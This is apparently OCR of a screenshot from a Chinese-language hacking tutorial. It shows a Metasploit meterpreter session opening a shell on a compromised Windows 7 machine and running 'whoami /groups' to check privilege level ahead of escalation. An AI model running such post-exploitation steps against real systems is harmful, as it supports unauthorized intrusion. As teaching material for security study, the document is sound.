 meterpreter > shell
Process 3060 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /groups
whoami /groups
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============================================== ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
lurenjia-PC\HomeUsers 别名 S-1-5-21-2414924252-4237480562-1705962427-1000 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
发哥微课堂